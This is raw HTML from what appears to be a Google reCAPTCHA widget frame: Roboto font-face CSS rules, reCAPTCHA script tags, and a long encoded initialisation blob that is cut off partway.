  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yjVdtCqmY-IkA5ySPOQ8QQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yjVdtCqmY-IkA5ySPOQ8QQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yjVdtCqmY-IkA5ySPOQ8QQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DtcOrw4nDlkpsdjNoSixFOBrDh8Odw7/Cs8OsZBdaEBfCqMKYOmRjw7BJSkBWw6QpazFIIMKgw7HCsgENTMO2ZsOnV8Kmw55Rw73DvRtBw5XDtsO2Q8KyBcK1HsOhwowCTi7Cg2nCj8K5RMObNi/DhUEXAD11wqkUw7TDmMKzw49jVcObwoxjw5PCkBhVwofDiQDDp8OdOxNbwqlYJV5Hw4rCnXvDncKxDcKPXCYDZMOfwrfCpxrCjcK/SsKVwqTCn2jDvlgFFsKyLF3Cs8KwwokswqzDvGHDgHtkw7dycDTDhMKhEMOjw5fDtwFKTBhoW8K0cMKeMh/[base64]/[base64]/wq/[base64]/CqcKGX2fDkg3DhXnCi3Qdw45FSC/Cm8OObcKdw5rCjcKBw4XCg3ILNMKmfAXDscK1w5DCuzHCij3CiMOia8OhS8Kdw7RlwovCqB1YCGh3w5Z1woxgBkNgc31pw5Iaw6xow43DlX4YG37CjcKTw7tfw54Pw7zCnsKWwq3DmsKcasOraA9Nw4BAwq82w78Ww5c4wr/DgTbChUfCi8OSw5BNKEJ1wo3DisKwSsOPRXEBwpsCMT4YU8OPbTMDS8OeIMO8w4DDn8KJQmzCu8KlXQNmQWZaw7nCkijDgVDDo0IrZMKURifCrEB5TcKELMOWEcOUw6HDhMKTDm4fw6rCs8OKw4kNbitNUmPCmyJpw4HCqMKfU1rCjSJqPy/Dlm3DqMKCOS9MFQvDvWhKw548wpvCisOnwp/DkWvDo8KXJcORw5bCkzYFwrfChFrDqUQIA0rCuwNtwrIfKMOBw5UYw6JUwo4Pw7EUw5IVNcKNw6wow6TDjyFiHw3CrcK0bsOUBsOxw6g3NcOJUS3DsHlowpzCnhnDmGpGw7ASw4sFJilpMz7DqRzDv8O8IsOtZh/Di8K2w6lTXGJvw7/ClsKnYw7DtANWw77Dn8KywoTCjMKeVMOcI1Y9fj5vwqQ0w61Lw6ZPwqTClz/Do0nDsCJiw4HDqk85w5doKU1rw4nCogbCp8KwJQh/[base64]/w4MnO8OuSAYJw7rCk1vDg8KcK0zDg3bCliUFwpLDsUrDlMONwoHCi2VKdMK+CsO1w5dsF8K0w6EqDsKXw57CnVlMYRAmQmHCpBNpwqROZBgyagImw7l1wrHDtTFZIcOmTDjDlC/[base64]/CqQPCkUTCuz7CjEjDvkN8w54IDcOJaiRTw4LCviBQUhrDslQpwqbDuEDDoMKTw4jCj2gDw6/CoSgowq/[base64]/CicOHwpJNwogRT1jDjHgOwp3DrMKiwoDDtsKnwq91IxHCn8KqElo2wrjDtcKeKhEYA8OXwrnCuDjDtcKdRFYOwp/CrMKHEMOOdWLCqcOxw5jDhMKew4XDq0R9w5FFcj97w75hXmM1G1DDq8OlCXLChnHCqXHDkcObDEHCs8KwEB3CvknCrVR0G8KcwoHCm2DDn1AXImzDhU/DjsKowpYSL04ATMOOXcKIwpXDpsOwFBbDiDTDp8OwEcO8w4zDj8KERFrCinjDiVsvwrrCr8K2QMODJzVkI2rClMKIAcO2BMKyJnHCqsK3KMKKRCnCqXvDqcOhBsOgwqt7wobCmsOSw7bDtxEVI2/DtFosw7fClsKzbsK1wqzDig7Ct8KuwprDg8K7DVjCj8OuBGQlwpMRKHjClcOlw4jDh8O1bnFRw6wZw5fDqxtyw68yXGjCoA5HwpzDvn/DnDPDtcKJBB3Dk8ObwqrDssKUw7Y0YwsMw6IJDsKtdsOkBB3CvMKhw7bDtcO/IsO1w6Y8B8OIw57CvMKkw5V9LsKNUcKCcx3CjsOhwoQIwrRzwoTCkF/CtcOOw4fCuRfDmcKHwofDpcKCGsOxEnEIw4rDngsITsOTwpfDr8KewrfCjsKtZ8Oyw5fCg8KjVMOuwr7DvMOkwrvDj3s/PWUTw4DClBPCmlc+w4giJBZGwqgBccO8wossw4vDpsK9P8K6OWNAa1HCjsO8DDl/esKpwqAwA8O2w6XDtm8dUcO1IMKXw5bDhgTCpsONw7pnDcOJw6DCpFBdwrbDq8Ogw705XC5OKcKDVgLCrQkRw7w9wrPCgnHCgF7DgMKMw4tSwpbDknnDlcKYw73Dhn3DtcKZUcKpw60leS/CqcKvfGMzwr1bwpLCssKqw7rDk8OORcKEwrBeZjDDpMO/RMKJZ8OSWMOJwrzCvwnClMKZw6XCjQljOmcUw6FoZyvCl8OvLXhsB1F/w69Vw57CjsO/fS/Dj8OcKkjDnMO5w6bCg2PCisK4NMK8a8Kqwod2woQ3w7/DpCDDuFfCsMKKw6VHbnBfEcKgwq7DvQXDv8KCATnDv1w8wrbCu8ODwqw4wpnDtcO+wq3DvU/DtFJgDGfDi0F+UsONUsOOw6ZIXcKSTsK3HFsWw7TCrcO/awLCjsKVwo0yUHHCpsKww6ZhwoFpM8KIGsK0DVHCq31EbsKkwrDDrk5ZWMO1QcOOw6oGasOVwpIwOUsJwrsQHzjCtsOHwoZ3ZgjDqCtzIQjDiRoGXMKYwoPDolEjw6XChcK8w4o/VcKVw67DrMKxJcO+w6nCgCLDkUh7UsOPwp4Jw713OMKFwroIT8K0w7/Cu3RaAS3DqygeVndww4bCmHzChMOvw7nDh3EXE8KMeCbCoHTDkS7DpUPDokfDhcK7w5LCmiJ/wo4JAsOCwrbChzXCm8KdV8OKw4/CpBctWRHDi8OHwpLCgFJRYA3DhMKPaMOjw7hsw5nCucKrWWTCmj3DiBPCuMKSwo3DlUUtesOaMsOwLcKwwqJ3w43CqT7DoMK4w5UdIcKvPcOeXsKDbcOhw71Qw5cpwowxfsK/w7/[base64]/DuS7CqMKjKMK2w7dCworCoMKVw7AIwqXDlV1TPsKaw5QBKgIdV15MUV45S8KOw7Baah/DgkDCqRM9GGLCucOzw4ZJeXRHwqU8bEZVLCN9w4dkw7AmwooIwpnDvwPDrGnCnhHDoR/[base64]/DoUNTdsOpwoHCtzPDswo7wrDDu8OHw6jCucK0M0PCksKVwqMFw5PCt8OKw4PDuWDDiMKFwpzDiQDCpsKxwqnCoGrDvsK7MQjCosKbw5LCt3PDrFbDvSQyw7pjF8OfcMOLwovCnRvCkcOHw7VVZcKQwr/[base64]/MsKbw4zDlHHCgcOwwqnCkcKALDI6w4/ChcOuwp3CrABqbMKzw6rDuz1DwqfDu8Kkwr7Dp8KpwobCrcOeNMOrwpbCk2vDhFjDmSIhw7x/wq3Cr2wBwpjDgsKNw4LDpTt8AClUHcOtR8KYSMOJRcK2fQsJwqg/w4l5wrwnLknDuzM8M8KjAMKxw74wwqHDmcKURnHDpH8uw41EwoHCkA4PwpglwqxGKlvDkgUiKm1MwovDgMOsD8KVHXzDmMOww4lvw6fDsMOmL8O6wrpCw6BKJGQww5VaMljDvmnCln7ClVDDhDHCgFIgwqXDuwzDrsOkwo/CugDCtMKkTgYuw6Bqw4MrwoPCmsODdzd3wrAcwq58UMK+dcO5BMOpdSpJf8KvPx/Cj8OPGcKEYgRFwoHDo8OZw73DkcKaDXs6w5A4JjvDjRnDhMOvCMOpwp7DvWrCgsOCw7NWw5cvwo5wwoBzw6jCiSp5w7oabxtXwpjDrMKmw6bCu8KlwpXDhsKnw54/[base64]/[base64]/[base64]/[base64]/[base64]/CMKzwqgkwrwIb8KvworChBDClAQnwp/Ct8KgNBfDpsOnw6YFIsKUOjzDqE3DqMO2w77DmCvCtMKPZwzDiRDClhBgWMKRw79Pw44ew6wrwqlWwpoPOnZFAHxxZMKiw5TDk8KzTl/Cv2XCkMO7w59qwrTDl8KtMxTDoX5fZMOqIMOINi/DmQwWFcOtAhfCuUnDnl4lwpFnWRLDtHBWw5QHGT/DlGvCtsKIYhnCo3DCo2rCmsOFL3JTIDE3w7dSwqAOw6x1d10Aw4LDt8KnwqDDkBwKw6c1w4jDp8Kvw7EMw43CiMOZJEhcw4VLOmtUwrXCmiliesKswoLCmH53MmfCoUZOw5/CqEg4w6/Do8OiJic4B03CkTHClk8OLTAFw5Ylwq83TMOKw47ClsKNe1UCwpxvYg7Dk8Omwq8wwplUwq/Cq1bClMKQMR/DsDlcEcOMPwLDmQNGZsKvw5FWNWJIe8O1w7xiIcKEf8OBPnR6JlPCvMK/QcKcd1/Cg8ObBR7CvynCkRA4w4LDsmYlTMOKwp/DgU4GHBksw6vDocOaRQ4vEcO7TcKuw5zChl3DhsOJDcO4w5hfw6bCicKSw57Dv0fDpG7DlsOqw7/Cjk/ClkHCrsKRw6Iww5Bnwq9/[base64]/CsRzDiMOsI8KIwqIqwq/CpMOkwqvDvsOOJsOXw5fCnTIAVMOaw5zCuMKJDwzDokU3QMOdBX03w6vCiMOTAG/[base64]/[base64]/wq9eUD8wLcKNAGEwF8OxwoAVw4fDpjvCjCjDml7DncKIwrbCoH3Dt8KGwo7Cj23DicKvwoPDmAkCwpIzw6NYwpQkPC9WKsKuw5JwwqLDt8Okw6zDsMKuXWnDkcKfaTkOc8KPecOifMKyw7RaMMKsw4gkITnCpMKWwo7CkjJiwrTDg3PDoQbCnB4vClRjwqLCml/CocKEfcOnw4kLLMOgbsOjwpHCjnsnbkIyGcKbw5lYwqF/wokIw6fDkifDpsO3wrE/wo3ClQJOwooRXsOyZF/CpsO3woLDpR3DusO8woPDpgJTwrhLwqgSwrRZw6YmFMO+CR/CoGfCqsOXO1LCtsK2w7rCncO9CBN4wqLDmgRiXjHCk0/[base64]/CvHbDs8OqwqIIwrLCikEKBQ1LwprChnwJBz9qBiDCr8OHw51Nwos7w5gyMcKIIsKLw60CwpVoSH/[base64]/[base64]/[base64]/wrlgw5TCjRfDrcOmwqTCgcOPZiNowrHDrcOZf8ODw5vDsxLCmn/CssK7w5vDrsK9HHnDok/[base64]/CrjA2w5hnw4rCsmLDuQxEYMO/fD1/w7jCqsKzKUHCuDPCh8Oww4gEw6E3w5YEZCrCgyXCksKtwrd8wpQ8QygEw45YZsOSd8OWPMOYwr5TwoPDmB4/w5LDl8KkRhvDq8Kew4JrwobCssKECcOWdB3CpmPDsibCoWnClSHDvXxmwqlMwo/[base64]/DhMKQWsOjY1PCi8KGw5pJDywVCcONwpUyKVwawrwiFcOxwpg/Jg3CtjnCs8KawpkQbcKeb8OtwpjCpsOfwrghLcKpbcODWcKCw4EmVMO0GycuTcOoIRLDlsOgw45dE8OAPyjDh8KvwqfDo8KUwqJQfU5gPxgewrHCon47w4c6ZHnDnDbDhcKRbsOvw5XDqwJfSW/Cu1fDmm7DlMOPLcKRw7TDkD/CqinDscOXYlg5ZMODesKyaXsxFBBLworCnEJmw6/CksOLwpstw77Cg8Krw7oEGUk/d8OLw7bDjS5mGcKidDI9fgQzw7g3CMOXwoHDjxh+GURIDsO9wpAFwocZwobCu8OTw74ZEMOadsOaGC7Dq8Opw41sP8KnFC1PX8O3dQTDkiIUw4cEAMOxG8Olwr1Ufz8cVMKJHSPDkAcnay/CjAbCqDNwVMOBw4DCt8KbWAxuwpUTw79Kwqt/WxULwoMDworCmADDs8K2BWYdPcOpOBcGwo8FfVMtLDgEdy8WFsKlZ8O5a8OzWwvDpQzDjH4YwrICEBsSwp3DjsKUw6vCiMK7W3bDlBEfwrdlw5ETVcOABgLDgkwUMcOwLMKswqnCocOCSip/Z8Ota1tUw4zCi0UXEmJbTW9IfWUbW8KaJcKjwoIGbsOOIcOnOMKHGcO0P8KeJcOlFsOcw68swrU4S8Ocw6hoZyk2OXJ7P8KbTHVrCUl1wqjDicO8w6lIw5Nmw4ISw5V/K01HLGPDqMKVwrMcHXfCj8O1AMKTw4jDpcOaeMKgXDfDmmjCngUTw7LCk8OnfXTCusKaO8OBwosGw6LCqRJNwogJMEUZw73Dl1jDrMOvKcO0w7fDjcO3wrXCojDDvcK+c8Krwp8BwqXDlcOSwozCmsKidMK9U3xTScKcAxPDhTPDl8KeKsO8wp/[base64]/DnSHCo3FVK8Klw6PDsMKHwrFzFsK1ecKCwpIgw4HCh2tGMcOIXMO4VCNgw6TDjmR2wqMNJMKmBMOuNUfDlEwPHcKXwp/Dtm3DuMOSQ8KFOlM/WSE/w7F4clvDr2sowobDjmPCngtnFS3Cnh3Dh8OHw58gw5rDtcKjNMOJWTpGdMOFwpUHPW/DrsK1HsKswoHChSJFdcOow5U2RcKfw6IAMANWwqt/w5DDhWRiC8OFw5LDsMOhKMKMw7lCwrhowq1cw45jDw1MwpLCpsOTdzPCpTgOT8K3NsOBL8KBw5IcVyzCh8Ohwp/Cu8Kgw5DDph3CohXCmgrDqkHDvRDCm8KDw5bCsmDCpjxlY8KLwoDChzTClR3DtWo3w4o/wp/DusOJw6rDtR9xZ8OWw63CgsK8V8Obw5rDqMK0w7LCiBFQw45UwrNyw7hGwp7DshB2wpZXNkfDlsOqJCjDi2bDnMOUOsOuw5VTwpA6E8Oyw4XDuMOjDkTClDI3OAfCiB50wpIXw6zDuzkKLn/Cq0YUHMKJEmVJw7t0DCxew6bDlcO9Ins/[base64]/wrJKwpZjEFt0w7jDlcK/[base64]/CsQHCnsOfw6/ClcKWwqtlEDLCgcKbXMKmfRHCpcKbwrPClStowrfDokkvwqrCvR08wqfDr8KswqZ2w4tGwrfDicKPGcORw5nDr3RCw50ew6xew6zDkcO+wo49wrUwKsK/BH/Dm33DksK7w6Mzw6NDw6sGwo9MaRZYVsOqIcKFwoFaAUHDrzbDoMOLQ2UYNcKzX1wlw4EJw5nDuMO/[base64]/CqcOQYRHChkdEPcK0dGLDncOSwo41XxlhfCpCEsOhwqPCg8K4IyvDmiYyBUMlfnzCtTh1RyQdaQksc8KoL2XDmcOkK8KrwpvDsMKmYEcuTh7CoMOEZ8KMw5nDg2/DnHvDmcO/woTDhCF8RsK/[base64]/DvsOqw6wJOQfDtcOPwr/[base64]/[base64]/CvsKyw6XDo8O1w7DDgknCocKlw6bDmk/DqEbCqMKeU1F5wpI+EmbCo8K9w5HCsFXCmXnDvsOYYxZlwrBNw7kFQiQoYnU/eDBTFMK2HsO9EMO8wpnCuDXDgsKIw79fMSB9P3jCrnIiw7jCosOrw7/[base64]/DswkPwox7w71mGlLDm1bCrMK8AcKgwprDhcOawrzDnsOjECfCrcKRZ2/Ch8OJwoMZwpHDjMKTwqV7QMODwpxPwpEIwqTDlVkJw41mZ8Orw5xWOsKaw5jDssOAw7I4w7vDpcOzecOHw51ow7/DpghcHsKGw5YUw47DtXPCszzCtjFJwp4MMjLCtinDjkIyw6HDsMOXd1l6w6BCdRvCv8OIw6zCoTPDnj/Dmm7CuMOBwrFvw51Pw47CkErDusKHVsKtwoIJYlVmw5k5woZWT2RdScKCw6R8w7/DrD8yw4XCrVbCm0nCgkdOwqPCn8KQw7XCggw6wopCw7JCFcODwpDCisOSwpzCj8O8fFpZw6PCvcKpdQ7DjcOvwpAew6HDo8K/w7JGb0/DncKBIlDDvMKPwrNaZBhIw7ZHBsOhw5DCu8O5LXgOwr4heMOnwr1RGipRwqV+aRzCscO6RxbDhjAxc8ORwq3ChcO8w4DDhcOiw61rw5HDnMK3wolEw6fDjMO0wqbCmcOVQhoXw6LCkcOjw63DujsdGCRrwpXDrcOoFG3DiG7DsMOOZ1LCj8O/bMKywovDuMKIw4HCssOHwptAwpAGwqFAwp/[base64]/CX/[base64]/BCfCmcKZw4IhLl7DrXrCiMOiwo7Csyt8wqvCkjTDucONw4AUw4MBw7nCj04IQ8KWwqvDoj0DTsKcUsKJIwzDrsOoSnbCpcOBw6xxwqUeOU/CnMOpwr1+cMOvwroDbsOMTMKwNMODCxN2wosxwp5Cw7/[base64]/CoCXDqMOfwrdDw7jCr8Opwr7Dgh/DmMKMw4HCrCcswofCuhbDpcKxLzEMPzjDmcO3aAfDrcOWwpoxw4nCjBs7w5Rywr7CiQHCpsOdw5/CosOSQcOEBcOpD8OxDsKew6BqSMOxwpvDhGF4SsOrMcKZQ8O8NMOOGCDCqcKlwqMKWxzCqH/DtsKSwpDCvzxQwrtVwpjDrCDCrUBGwpLDkcKYw5jDpGNBwq4cLcKXMMOrwrZlTsK0HE8aw5/DhQ7CicOZw406BcKeDx0kwoYIwrInFRzDnXA8wpYKwpdRw73DsS7ChHFuw7/DsiscFmrCuX1twpDCpkvCuXXDisKyHWA1w4rCgxnDjx3DusKmw5nClsKBw6hDwoRaXx7DnXxFw5bCr8KqLMKkw7PCmMKBwp8oD8OiEsKDw7EYw5YlUjx4aT/Dq8Orw7vDlgbCiW/DlkvDl1EleH0ybEXCncO9bGQMw7LCosKqwppWPsKtwo5mV27CiBYpw43CksO5wqPDuVMiSynCoktqwo9QPcOuwo/CrRDCjcOwwrA7w6cKw4dzwosYwpTDvcO+w5nCmcODNMKrw4JBw5LCoRArWcOGLcKgw5fDq8KlwpbDvMKLUMKgw7HChwNKwqFHwr8XZx3DnWXDnD1AWjIuw79GO8O1HcK1w7VuJsOfKsKRTlsJwrTCgcKNw5nDgm/Dkx/DiFpew61MwrJUwq7CkwQlwoHCvj8vHcKHwpNswpHCg8Kxw6kewqgSBcKCXxPDhEATGcKiLHkGwrvCoMOZYMOSLl91w4RdQMK8IMKdw7p4w7/CpsOebhYQw7UWwoLCoUrCu8OQcsO5NxLDgcOfwo5yw4sSw7XDlk7DjGRHw5oVBj3DlTUgWsOEwozDk30zw5fCns